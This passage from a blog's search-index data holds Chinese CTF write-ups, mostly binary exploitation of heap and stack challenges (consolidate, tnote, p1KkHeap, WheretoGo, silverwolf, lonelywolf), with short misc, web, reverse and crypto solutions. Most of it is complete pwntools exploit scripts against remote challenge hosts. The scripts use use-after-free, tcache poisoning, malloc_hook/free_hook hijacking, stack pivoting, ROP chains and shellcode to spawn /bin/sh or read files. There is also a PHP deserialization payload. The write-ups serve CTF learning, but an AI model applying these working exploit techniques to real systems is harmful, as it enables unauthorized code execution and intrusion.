io.recvuntil(b&amp;quot;is:\n&amp;quot;)
payload=&amp;quot;%{}c%{}$n&amp;quot;.format(233,7)
io.sendline(payload)

shellcode=b&amp;quot;\x48\x31\xf6\x56\x48\xbf\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x57\x54\x5f\x6a\x3b\x58\x99\x0f\x05&amp;quot;

io.recvuntil(b&amp;quot;LL\n&amp;quot;)
io.send(shellcode)

io.interactive()
&lt;/code&gt;&lt;/pre&gt;
&lt;h4 id=&#34;consolidate&#34;&gt;consolidate:&lt;/h4&gt;
&lt;p&gt;GLIBC 2.23-0ubuntu11.3（注意小版本，否则one_gadget最后不通&lt;br&gt;
UAF，可以edit after free&lt;br&gt;
dup+修改fd低字节+fake chunk修改size泄露libc&lt;br&gt;
然后最后劫持malloc_hook打one_gadget,注意realloc调栈&lt;br&gt;
exp:&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

io=remote(&amp;quot;47.106.8.27&amp;quot;,48046)
# io=process(&amp;quot;./consolidate&amp;quot;)
libc=ELF(&amp;quot;libc-2.23.so&amp;quot;)
# elf=ELF(&amp;quot;./consolidate&amp;quot;)
# one_gadget=[0x45206,0x4525a,0xef9f4,0xf0897]
one_gadget=[0x45226,0x4527a,0xf03a4,0xf1247]

def add(cc):
    io.sendlineafter(b&amp;quot;choice\n&amp;quot;,b&amp;quot;1&amp;quot;)
    io.sendafter(b&amp;quot;content\n&amp;quot;,cc)

def delete(n):
    io.sendlineafter(b&amp;quot;choice\n&amp;quot;,b&amp;quot;2&amp;quot;)
    io.sendlineafter(b&amp;quot;idx\n&amp;quot;,str(n))
    
def edit(n,cc):
    io.sendlineafter(b&amp;quot;choice\n&amp;quot;,b&amp;quot;3&amp;quot;)
    io.sendlineafter(b&amp;quot;idx\n&amp;quot;,str(n))
    io.sendafter(b&amp;quot;content\n&amp;quot;,cc)

def show(n):
    io.sendlineafter(b&amp;quot;choice\n&amp;quot;,b&amp;quot;4&amp;quot;)
    io.sendlineafter(b&amp;quot;idx\n&amp;quot;,str(n))

# gdb.attach(io)
# pause()

add(b&amp;quot;a&amp;quot;) #0
add(b&amp;quot;b&amp;quot;) #1
add(b&amp;quot;c&amp;quot;) #2
add(b&amp;quot;d&amp;quot;) #3
add(b&amp;quot;e&amp;quot;) #4

# edit(0,cyclic(0x60))

delete(0)
delete(1)
delete(0)
edit(0,b&amp;quot;\xa0&amp;quot;)
add(b&amp;quot;a&amp;quot;)
# delete(1)
edit(1,p64(0)*5+p64(0x71))
# delete(1)

add(cyclic(0x38)+p64(0xe1))
delete(2)
show(2)
leak_addr=u64(io.recvuntil(b&amp;quot;\x7f&amp;quot;)[-6:].ljust(8,b&amp;quot;\x00&amp;quot;))-0x68-libc.sym[b&amp;quot;__malloc_hook&amp;quot;]
print(&amp;quot;leak_addr: &amp;quot;+hex(leak_addr))
realloc=leak_addr+libc.sym[b&amp;quot;__libc_realloc&amp;quot;]
malloc_hook=leak_addr+libc.sym[b&amp;quot;__malloc_hook&amp;quot;]
free_hook=leak_addr+libc.sym[b&amp;quot;__free_hook&amp;quot;]
shell=leak_addr+one_gadget[1]

delete(0)
# delete(1)
# delete(0)

edit(0,p64(malloc_hook-0x23))
# add(b&amp;quot;a&amp;quot;)
add(b&amp;quot;a&amp;quot;)
add(cyclic(0xb)+p64(shell)+p64(realloc+0x10))


io.sendlineafter(b&amp;quot;choice\n&amp;quot;,b&amp;quot;1&amp;quot;)


io.interactive()

# 0x45226 execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x30, environ)
# constraints:
#   rax == NULL

# 0x4527a execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x30, environ)
# constraints:
#   [rsp+0x30] == NULL

# 0xf03a4 execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x50, environ)
# constraints:
#   [rsp+0x50] == NULL

# 0xf1247 execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x70, environ)
# constraints:
#   [rsp+0x70] == NULL
&lt;/code&gt;&lt;/pre&gt;
&lt;h3 id=&#34;misc&#34;&gt;MISC：&lt;/h3&gt;
&lt;h4 id=&#34;embarrass&#34;&gt;embarrass：&lt;/h4&gt;
&lt;p&gt;流量包strings 直接跑出来flag&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1686458594979.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;/p&gt;
&lt;h4 id=&#34;basic-type&#34;&gt;Basic type&lt;/h4&gt;
&lt;p&gt;直接用随波逐流工具直接一把梭哈，可以得到flag图片&lt;/p&gt;
&lt;figure data-type=&#34;image&#34; tabindex=&#34;1&#34;&gt;&lt;img src=&#34;https://oraclepi.tech/post-images/1686466842481.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;/figure&gt;
&lt;h4 id=&#34;run&#34;&gt;run&lt;/h4&gt;
&lt;p&gt;打开附件发现是word，然后进行foremost分离出来这些图片&lt;/p&gt;
&lt;figure data-type=&#34;image&#34; tabindex=&#34;2&#34;&gt;&lt;img src=&#34;https://oraclepi.tech/post-images/1686466850238.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;/figure&gt;
&lt;p&gt;把exe那个拖进ida,发现有一串密文&lt;/p&gt;
&lt;p&gt;然后出现一个图片，图片发现是两个图层，然后发现有一个解密逻辑&lt;/p&gt;
&lt;p&gt;然后写一个脚本即可&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;str = &#39;njCp1HJBPLVTxcMhUHDPwE7mPW&#39;
flag = &#39;&#39;
for i in range(1, len(str)+1):
    if i % 2 == 0:
        flag += chr(ord(str[i-1]) + 1)
    else:
        flag += chr(ord(str[i-1]) - 1)
print(flag)
&lt;/code&gt;&lt;/pre&gt;
&lt;h3 id=&#34;web&#34;&gt;web&lt;/h3&gt;
&lt;h4 id=&#34;missing_php&#34;&gt;missing_php&lt;/h4&gt;
&lt;p&gt;这题上扫描  扫出/.index.php.swp这个目录&lt;/p&gt;
&lt;figure data-type=&#34;image&#34; tabindex=&#34;3&#34;&gt;&lt;img src=&#34;https://oraclepi.tech/post-images/1686466863431.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;/figure&gt;
&lt;p&gt;然后直接访问  /fl4444444g就出flag了&lt;/p&gt;
&lt;figure data-type=&#34;image&#34; tabindex=&#34;4&#34;&gt;&lt;img src=&#34;https://oraclepi.tech/post-images/1686466869831.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;/figure&gt;
&lt;h4 id=&#34;序列化&#34;&gt;序列化&lt;/h4&gt;
&lt;p&gt;源码里面有一个这个&lt;/p&gt;
&lt;figure data-type=&#34;image&#34; tabindex=&#34;5&#34;&gt;&lt;img src=&#34;https://oraclepi.tech/post-images/1686466879636.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;/figure&gt;
&lt;p&gt;然后用BP抓包发现cookie里面有两个值,把list进行urldecode发现传入的参数都被当做数组序列化了&lt;/p&gt;
&lt;p&gt;然后根据这个构造一个POC脚本&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-php&#34;&gt;&amp;lt;?php
$a=[];
Class whatthefuck{
    public $source;
    public function __construct()
    {
        $this-&amp;gt;source = &amp;quot;flag.php&amp;quot;;
    }
	public function __toString()
	{
		return highlight_file($this-&amp;gt;source,true);
	}
}
$a[0]=new whatthefuck;
echo serialize($a);
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;然后跑出payload(a:1:{i:0;O:11:&amp;quot;whatthefuck&amp;quot;:1:{s:6:&amp;quot;source&amp;quot;;s:8:&amp;quot;flag.php&amp;quot;;}})进行一次urlencode编码,改cookie的list值即可&lt;/p&gt;
&lt;h2 id=&#34;reverse&#34;&gt;Reverse&lt;/h2&gt;
&lt;h3 id=&#34;easycrack&#34;&gt;easyCrack&lt;/h3&gt;
&lt;p&gt;将exe文件脱机脱壳机，一键脱壳&lt;/p&gt;
&lt;p&gt;然后将脱好的exe脱机ida里面，然后找到主函数发现加密逻辑&lt;/p&gt;
&lt;figure data-type=&#34;image&#34; tabindex=&#34;6&#34;&gt;&lt;img src=&#34;https://oraclepi.tech/post-images/1686466895944.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;/figure&gt;
&lt;p&gt;然后在str2找到密文&lt;/p&gt;
&lt;figure data-type=&#34;image&#34; tabindex=&#34;7&#34;&gt;&lt;img src=&#34;https://oraclepi.tech/post-images/1686466904748.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;/figure&gt;
&lt;p&gt;然后写一个脚本就ok了&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;ans=&amp;quot;hboiuFk|kGocs&amp;quot;
flag=&amp;quot;&amp;quot;
for i in range(12,-1,-1):
    s=ord(ans[i])
    s^=14
    flag+=chr(s)
print(flag[::-1])
&lt;/code&gt;&lt;/pre&gt;
&lt;h3 id=&#34;crpyto&#34;&gt;Crpyto&lt;/h3&gt;
&lt;h4 id=&#34;xor&#34;&gt;xor&lt;/h4&gt;
&lt;p&gt;进行一次base64解码，然后进行亦或爆破直接出flag了&lt;/p&gt;
">天津市大学生信息安全网络攻防大赛【CTF解题赛】 wp</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/jHcQ-mMeR/"" data-c="
          &lt;p&gt;过去的SWPU的题目搬出来做一下&lt;/p&gt;
&lt;h4 id=&#34;tnote&#34;&gt;tnote:&lt;/h4&gt;
&lt;p&gt;off by one堆重叠泄露堆地址&lt;br&gt;
然后劫持到tcache struct（heap_base+0x10处修改counts泄露libc然后正常打free_hook&lt;br&gt;
exp:&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

io=remote(&amp;quot;node2.anna.nssctf.cn&amp;quot;,28240)
# io=process(&amp;quot;./service&amp;quot;)
elf=ELF(&amp;quot;./service&amp;quot;)
libc=ELF(&amp;quot;./libc-2.27.so&amp;quot;)

def add(s):
    io.sendlineafter(b&amp;quot;choice: &amp;quot;,b&amp;quot;A&amp;quot;)
    io.sendlineafter(b&amp;quot;size?&amp;quot;,str(s))
    
def edit(n,cc):
    io.sendlineafter(b&amp;quot;choice: &amp;quot;,b&amp;quot;E&amp;quot;)
    io.sendlineafter(b&amp;quot;idx?&amp;quot;,str(n))
    io.sendlineafter(b&amp;quot;content:&amp;quot;,cc)
    
def show(n):
    io.sendlineafter(b&amp;quot;choice: &amp;quot;,b&amp;quot;S&amp;quot;)
    io.sendlineafter(b&amp;quot;idx?&amp;quot;,str(n))
    
def delete(n):
    io.sendlineafter(b&amp;quot;choice: &amp;quot;,b&amp;quot;D&amp;quot;)
    io.sendlineafter(b&amp;quot;idx?&amp;quot;,str(n))

# gdb.attach(io)
# pause()

add(0x18) #0
add(0x18) #1
add(0x78) #2
add(0x10) #3

edit(0,cyclic(0x18)+p64(0x61))
delete(1)   
delete(2)
# edit(0,cyclic(0x18)+p64(0x81))
add(0x50) #1 #下标复用，按照delete顺序复用
edit(1,b&amp;quot;a&amp;quot;*0x27+b&amp;quot;b&amp;quot;)
show(1)
io.recvuntil(b&amp;quot;b&amp;quot;)
heap_addr=u64(io.recv(6).ljust(8,b&amp;quot;\x00&amp;quot;))-0x10 #泄露堆地址
print(&amp;quot;heap_addr: &amp;quot;+hex(heap_addr))

edit(1,b&amp;quot;a&amp;quot;*0x18+p64(0x81)+p64(heap_addr+0x10)+p64(0))
add(0x78) #2
add(0x78) #4
edit(4,b&amp;quot;\x07&amp;quot;*0x40+p64(0)*6+p64(heap_addr+0x10))
delete(4)
add(0x78) #4
show(4)
leak_addr=u64(io.recvuntil(b&amp;quot;\x7f&amp;quot;)[-6:].ljust(8,b&amp;quot;\x00&amp;quot;))-0x70-libc.sym[b&amp;quot;__malloc_hook&amp;quot;] #泄露libc地址
print(&amp;quot;leak_addr: &amp;quot;+hex(leak_addr))

free_hook=leak_addr+libc.sym[b&amp;quot;__free_hook&amp;quot;]
malloc_hook=leak_addr+libc.sym[b&amp;quot;__malloc_hook&amp;quot;]
one_gadget=[0x4f3d5,0x4f432,0x10a41c]
shell=leak_addr+one_gadget[1]

edit(4,b&amp;quot;\x02&amp;quot;*0x40+p64(0)*3+p64(free_hook))
add(0x40) #5  
edit(5,p64(shell)) #劫持free_hook打one_gadget

delete(5) #trigger

io.interactive()

# 0x4f3d5 execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x40, environ)
# constraints:
#   rsp &amp;amp; 0xf == 0
#   rcx == NULL

# 0x4f432 execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x40, environ)
# constraints:
#   [rsp+0x40] == NULL

# 0x10a41c execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x70, environ)
# constraints:
#   [rsp+0x70] == NULL
&lt;/code&gt;&lt;/pre&gt;
&lt;h4 id=&#34;p1kkheap&#34;&gt;p1KkHeap:&lt;/h4&gt;
&lt;p&gt;开启沙盒禁用&lt;code&gt;execve()&lt;/code&gt;&lt;br&gt;
mmap开辟rwx段&lt;br&gt;
劫持hook到rwx段上地址打orw shellcode即可&lt;br&gt;
同样需要打tcache struct，注意构造tcachebin的大小&lt;br&gt;
exp:&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

io=remote(&amp;quot;node1.anna.nssctf.cn&amp;quot;,28176)
# io=process(&amp;quot;./SWPUCTF_2019_p1KkHeap&amp;quot;)
elf=ELF(&amp;quot;./SWPUCTF_2019_p1KkHeap&amp;quot;)
libc=ELF(&amp;quot;./libc-2.27.so&amp;quot;)

def add(s):
    io.sendlineafter(b&amp;quot;Choice: &amp;quot;,b&amp;quot;1&amp;quot;)
    io.sendlineafter(b&amp;quot;size: &amp;quot;,str(s))

def show(n):
    io.sendlineafter(b&amp;quot;Choice: &amp;quot;,b&amp;quot;2&amp;quot;)
    io.sendlineafter(b&amp;quot;id: &amp;quot;,str(n))
    
def edit(n,cc):
    io.sendlineafter(b&amp;quot;Choice: &amp;quot;,b&amp;quot;3&amp;quot;)
    io.sendlineafter(b&amp;quot;id: &amp;quot;,str(n))
    io.sendafter(b&amp;quot;content: &amp;quot;,cc)

def delete(n):
    io.sendlineafter(b&amp;quot;Choice: &amp;quot;,b&amp;quot;4&amp;quot;)
    io.sendlineafter(b&amp;quot;id: &amp;quot;,str(n))
    
# gdb.attach(io)
# pause()

mm_addr=0x66660100

add(0x100) #0
add(0x100) #1
delete(0)
delete(0)
show(0)
io.recvuntil(b&amp;quot;content: &amp;quot;)
heap_addr=u64(io.recv(6).ljust(8,b&amp;quot;\x00&amp;quot;))-0x260
print(&amp;quot;heap_addr: &amp;quot;+hex(heap_addr))

add(0x100) #2
edit(2,p64(heap_addr+0x10)) 
add(0x100) #3
add(0x100) #4
edit(4,b&amp;quot;\x07&amp;quot;*0x40)
delete(0)
show(0)
leak_addr=u64(io.recvuntil(b&amp;quot;\x7f&amp;quot;)[-6:].ljust(8,b&amp;quot;\x00&amp;quot;))-0x70-libc.sym[b&amp;quot;__malloc_hook&amp;quot;]
print(&amp;quot;leak_addr: &amp;quot;+hex(leak_addr))

malloc_hook=leak_addr+libc.sym[b&amp;quot;__malloc_hook&amp;quot;]
orw_shellcode=asm(shellcraft.open(&amp;quot;/flag&amp;quot;)+shellcraft.read(3,mm_addr+0x400,0x50)+shellcraft.write(1,mm_addr+0x400,0x50))

edit(4,b&amp;quot;\x07&amp;quot;*0x40+p64(0)*6+p64(malloc_hook)+p64(0)+p64(mm_addr))
add(0x90) #5
edit(5,orw_shellcode)
add(0x70) #6
edit(6,p64(mm_addr))

add(0x30)

io.interactive()
&lt;/code&gt;&lt;/pre&gt;
&lt;h4 id=&#34;wheretogo&#34;&gt;WheretoGo：&lt;/h4&gt;
&lt;p&gt;一次溢出的栈迁移模板题，不过因为环境问题最后得迁2次&lt;br&gt;
exp:&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

io=remote(&amp;quot;node2.anna.nssctf.cn&amp;quot;,28972)
# io=process(&amp;quot;./WheretoGo&amp;quot;)
elf=ELF(&amp;quot;./WheretoGo&amp;quot;)
libc=ELF(&amp;quot;./libc-2.31.so&amp;quot;)

puts_plt=elf.plt[b&amp;quot;puts&amp;quot;]
puts_got=elf.got[b&amp;quot;puts&amp;quot;]
bk_addr=0x4011bd
bss_addr=0x404d00
read_text=0x4011C9
leave_ret=0x4011e0
pop_rdi=0x4012d3

io.recvuntil(b&amp;quot;go?\n&amp;quot;)
payload=cyclic(0x80)+p64(bss_addr)+p64(read_text)
payload=payload.ljust(0x100,b&amp;quot;a&amp;quot;)
io.send(payload)

payload=p64(0)+p64(pop_rdi)+p64(puts_got)+p64(puts_plt)+p64(bk_addr)
payload=payload.ljust(0x80,b&amp;quot;\x00&amp;quot;)+p64(bss_addr-0x80)+p64(leave_ret)
payload=payload.ljust(0x100,b&amp;quot;a&amp;quot;)
io.send(payload)

leak_addr=u64(io.recvuntil(b&amp;quot;\x7f&amp;quot;)[-6:].ljust(8,b&amp;quot;\x00&amp;quot;))-libc.sym[b&amp;quot;puts&amp;quot;]
print(&amp;quot;leak_addr: &amp;quot;+hex(leak_addr))
sys_addr=leak_addr+libc.sym[b&amp;quot;system&amp;quot;]
str_bin_sh=leak_addr+next(libc.search(b&amp;quot;/bin/sh&amp;quot;))


payload=cyclic(0x80)+p64(bss_addr-0x200-0x8)+p64(read_text)
payload=payload.ljust(0x100,b&amp;quot;a&amp;quot;)
io.send(payload)

# gdb.attach(io)
# pause()

payload=p64(0)+p64(pop_rdi)+p64(str_bin_sh)+p64(sys_addr)
payload=payload.ljust(0x80,b&amp;quot;\x00&amp;quot;)+p64(bss_addr-0x280-0x8)+p64(leave_ret)
payload=payload.ljust(0x100,b&amp;quot;a&amp;quot;)
io.send(payload)


# payload=cyclic(0x88)+p64(pop_rdi)+p64(str_bin_sh)+p64(sys_addr)
# io.send(payload)


io.interactive()

# Gadgets information
# ============================================================
# 0x00000000004011e0 : leave ; ret
# 0x00000000004012cc : pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x00000000004012ce : pop r13 ; pop r14 ; pop r15 ; ret
# 0x00000000004012d0 : pop r14 ; pop r15 ; ret
# 0x00000000004012d2 : pop r15 ; ret
# 0x00000000004012cb : pop rbp ; pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x00000000004012cf : pop rbp ; pop r14 ; pop r15 ; ret
# 0x000000000040115d : pop rbp ; ret
# 0x00000000004012d3 : pop rdi ; ret
# 0x00000000004012d1 : pop rsi ; pop r15 ; ret
# 0x00000000004012cd : pop rsp ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x000000000040101a : ret

# Unique gadgets found: 12
&lt;/code&gt;&lt;/pre&gt;
">SWPU 部分wp</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/qmbh8mgFo/"" data-c="
          &lt;h4 id=&#34;silverwolf&#34;&gt;&lt;strong&gt;silverwolf:&lt;/strong&gt;&lt;/h4&gt;
&lt;p&gt;glibc 2.27-3ubuntu1.4，&lt;code&gt;堆上orw&lt;/code&gt;+&lt;code&gt;tcache struct attack&lt;/code&gt;&lt;br&gt;
本题实际上只能控制index为0的堆块，且每次创建堆块最大不超过0x78，存在UAF，开启沙盒保护，只有打orw&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1686106761807.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
可以通过&lt;code&gt;tcache double free&lt;/code&gt;泄露堆地址，此版本加入检测，可以通过覆盖&lt;code&gt;tcache bk&lt;/code&gt;为0绕过&lt;br&gt;
泄露libc基址可以打&lt;code&gt;tcache struct&lt;/code&gt;，控制堆块到&lt;code&gt;heap_base+0x10&lt;/code&gt;处修改&lt;code&gt;tcachebin counts&lt;/code&gt;为不小于7的数，后续再次释放时进入&lt;code&gt;unsortedbin&lt;/code&gt;泄露地址&lt;br&gt;
之后修改&lt;code&gt;tcache struct&lt;/code&gt;结构，劫持&lt;code&gt;free_hook&lt;/code&gt;到&lt;code&gt;setcontext+53&lt;/code&gt;处，后续&lt;code&gt;delete&lt;/code&gt;时调用&lt;code&gt;free_hook&lt;/code&gt;指令跳转到&lt;code&gt;setcontext+53&lt;/code&gt;处,此处指令为&lt;code&gt;mov  rsp, [rdi+0A0h]&lt;/code&gt;,会将rsp的值覆盖为&lt;code&gt;[rdi+0xa0]&lt;/code&gt;的值，而此处正是我们将要布置的&lt;code&gt;p64(heap_addr+0x4000)+p64(ret)&lt;/code&gt;，将要劫持rsp到我们要写入orw rop链的地方&lt;br&gt;
构造orw rop链，此题open需要使用syscall&lt;s&gt;防止破坏栈结构&lt;/s&gt;&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;#open
orw=p64(pop_rdi)+p64(flag_addr)+p64(pop_rsi)+p64(0)+p64(pop_rax)+p64(2)+p64(syscall)
#read
orw+=p64(pop_rdi)+p64(3)+p64(pop_rsi)+p64(heap_addr+0x5000)+p64(pop_rdx)+p64(0x50)+p64(read_addr)
#write
orw+=p64(pop_rdi)+p64(1)+p64(pop_rsi)+p64(heap_addr+0x5000)+p64(pop_rdx)+p64(0x50)+p64(write_addr)
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;本题由于堆块大小限制，无法一次性将orw的rop链写入堆块，于是分两次写入，注意控制写入堆块之间的距离为单次写入长度&lt;br&gt;
另外注意syscall的偏移，用ROPgadget找到的打不通，用ropper找能打通&lt;/p&gt;
&lt;p&gt;exp:&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

# io=remote(&amp;quot;node4.anna.nssctf.cn&amp;quot;,28802)
io=process(&amp;quot;./silverwolf&amp;quot;)
elf=ELF(&amp;quot;./silverwolf&amp;quot;)
libc=ELF(&amp;quot;./libc-2.27.so&amp;quot;)

def add(s):
    io.sendlineafter(b&amp;quot;choice: &amp;quot;,b&amp;quot;1&amp;quot;)
    io.sendlineafter(b&amp;quot;Index: &amp;quot;,b&amp;quot;0&amp;quot;)
    io.sendlineafter(b&amp;quot;Size: &amp;quot;,str(s))
    
def edit(cc):
    io.sendlineafter(b&amp;quot;choice: &amp;quot;,b&amp;quot;2&amp;quot;)
    io.sendlineafter(b&amp;quot;Index: &amp;quot;,b&amp;quot;0&amp;quot;)
    io.sendlineafter(b&amp;quot;Content: &amp;quot;,cc)

def show(n):
    io.sendlineafter(b&amp;quot;choice: &amp;quot;,b&amp;quot;3&amp;quot;)
    io.sendlineafter(b&amp;quot;Index: &amp;quot;,str(n))
    
def delete(n):
    io.sendlineafter(b&amp;quot;choice: &amp;quot;,b&amp;quot;4&amp;quot;)
    io.sendlineafter(b&amp;quot;Index: &amp;quot;,str(n))

def rst():
    for i in range(12):
        add(0x10)
    for i in range(11):
        add(0x60)
    for i in range(7):
        add(0x70)
    add(0x50)
    

rst()  #开启seccomp后堆风水乱掉，尽可能恢复
add(0x78)
delete(0)
edit(p64(0)*2) #绕过tcache double free检测
delete(0)
show(0)  #泄露堆地址，为后续堆上rop做准备
io.recvuntil(b&amp;quot;Content: &amp;quot;)
heap_addr=u64(io.recv(6).ljust(8,b&amp;quot;\x00&amp;quot;))-0x1920
print(&amp;quot;heap_addr: &amp;quot;+hex(heap_addr))
edit(p64(heap_addr+0x10))
add(0x78)  
add(0x78)  #申请到heap_addr+0x10处修改counts
edit(p64(0)*0x4+p64(0x7000000)+p64(0)*3) #tcache struct attack

delete(0)
show(0)  #泄露libc
leak_addr=u64(io.recvuntil(b&amp;quot;\x7f&amp;quot;)[-6:].ljust(8,b&amp;quot;\x00&amp;quot;))-0x70-libc.sym[b&amp;quot;__malloc_hook&amp;quot;]
print(&amp;quot;leak_addr: &amp;quot;+hex(leak_addr))
malloc_hook=libc.sym[b&amp;quot;__malloc_hook&amp;quot;]+leak_addr
free_hook=libc.sym[b&amp;quot;__free_hook&amp;quot;]+leak_addr
setcontext=libc.sym[b&amp;quot;setcontext&amp;quot;]+leak_addr+53 #mov rsp,[rdi+0A0h]
sys_addr=libc.sym[b&amp;quot;system&amp;quot;]+leak_addr
open_addr=libc.sym[b&amp;quot;open&amp;quot;]+leak_addr
read_addr=libc.sym[b&amp;quot;read&amp;quot;]+leak_addr
write_addr=libc.sym[b&amp;quot;write&amp;quot;]+leak_addr
flag_addr=heap_addr+0x1000

#gadgets
pop_rdi=0x215bf+leak_addr
pop_rsi=0x23eea+leak_addr
pop_rdx=0x01b96+leak_addr
pop_rcx=0x34da3+leak_addr
pop_rax=0x43ae8+leak_addr 
pop_rsp=0x03960+leak_addr
syscall=0xd2745+leak_addr 
ret=0x08aa+leak_addr

# edit((p64(0)+p64(1))*4)


payload=b&amp;quot;\x02&amp;quot;*0x40+p64(free_hook) #对应tcachebin 大小 0x18
payload+=p64(0) #0x28
payload+=p64(heap_addr+0x1000) #flag   0x38 flag字符串地址
payload+=p64(heap_addr+0x2000) #stack   0x48  最后delete触发free_hook的tcachebin
payload+=p64(heap_addr+0x20a0) #stack   0x58 写入迁移到orw rop的tcachebin处
payload+=p64(heap_addr+0x4000) #orw rop  0x68 
payload+=p64(heap_addr+0x4068) #orw rop  0x78
edit(payload)


#open
orw=p64(pop_rdi)+p64(flag_addr)+p64(pop_rsi)+p64(0)+p64(pop_rax)+p64(2)+p64(syscall)
#read
orw+=p64(pop_rdi)+p64(3)+p64(pop_rsi)+p64(heap_addr+0x5000)+p64(pop_rdx)+p64(0x50)+p64(read_addr)
#write
orw+=p64(pop_rdi)+p64(1)+p64(pop_rsi)+p64(heap_addr+0x5000)+p64(pop_rdx)+p64(0x50)+p64(write_addr)


gdb.attach(io)
pause()


add(0x18)
edit(p64(setcontext)) #将free_hook指向setcontext+0x53处，避开fldenv指令

add(0x38)
edit(b&amp;quot;./flag&amp;quot;)

add(0x68)
edit(orw[:0x68])

add(0x78)
edit(orw[0x68:])

add(0x58)
edit(p64(heap_addr+0x4000)+p64(ret))

add(0x48)
delete(0)

# add(0x58)
# add(0x48)
# delete(n)
# payload+=
# add(0x40)
# for i in range(4):
#     add(0x10)
# edit(b&amp;quot;flag\x00\x00\x00&amp;quot;)

# edit(p64(0)*8)
# edit(p64(free_hook))
# add(0x10)

io.interactive()
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;&lt;br&gt;&lt;/br&gt;&lt;/p&gt;
&lt;h4 id=&#34;lonelywolf&#34;&gt;&lt;strong&gt;lonelywolf:&lt;/strong&gt;&lt;/h4&gt;
&lt;p&gt;上一题的弱化版，没有seccomp，tcachebin和fastbin结构正常&lt;br&gt;
绕过检测double free后泄露堆地址打&lt;code&gt;tcachebin struct&lt;/code&gt;泄露libc地址&lt;br&gt;
之后修改&lt;code&gt;tcache struct&lt;/code&gt;后劫持&lt;code&gt;free_hook&lt;/code&gt;打&lt;code&gt;one_gadget&lt;/code&gt;即可&lt;/p&gt;
&lt;p&gt;exp:&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])


io=remote(&amp;quot;node4.anna.nssctf.cn&amp;quot;,28287)
# io=process(&amp;quot;./lonelywolf&amp;quot;)
elf=ELF(&amp;quot;./lonelywolf&amp;quot;)
libc=ELF(&amp;quot;./libc-2.27.so&amp;quot;)

def add(n,s):
    io.sendlineafter(b&amp;quot;choice: &amp;quot;,b&amp;quot;1&amp;quot;)
    io.sendlineafter(b&amp;quot;Index: &amp;quot;,str(n))
    io.sendlineafter(b&amp;quot;Size: &amp;quot;,str(s))
    
def edit(n,cc):
    io.sendlineafter(b&amp;quot;choice: &amp;quot;,b&amp;quot;2&amp;quot;)
    io.sendlineafter(b&amp;quot;Index: &amp;quot;,str(n))
    io.sendlineafter(b&amp;quot;Content: &amp;quot;,cc)

def show(n):
    io.sendlineafter(b&amp;quot;choice: &amp;quot;,b&amp;quot;3&amp;quot;)
    io.sendlineafter(b&amp;quot;Index: &amp;quot;,str(n))
    
def delete(n):
    io.sendlineafter(b&amp;quot;choice: &amp;quot;,b&amp;quot;4&amp;quot;)
    io.sendlineafter(b&amp;quot;Index: &amp;quot;,str(n))
    
# gdb.attach(io)
# pause()

add(0,0x78)
delete(0)
edit(0,p64(0)*2)
delete(0)
show(0)

io.recvuntil(b&amp;quot;Content: &amp;quot;)
heap_addr=u64(io.recv(6).ljust(8,b&amp;quot;\x00&amp;quot;))-0x260
print(&amp;quot;heap_addr: &amp;quot;+hex(heap_addr))

edit(0,p64(heap_addr+0x10))
add(0,0x78)
add(0,0x78)
edit(0,b&amp;quot;\x07&amp;quot;*0x40)

delete(0)
show(0)
